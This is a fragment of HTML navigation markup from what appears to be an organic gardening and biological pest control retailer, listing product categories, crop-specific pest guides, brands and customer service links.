   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li class="active">
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
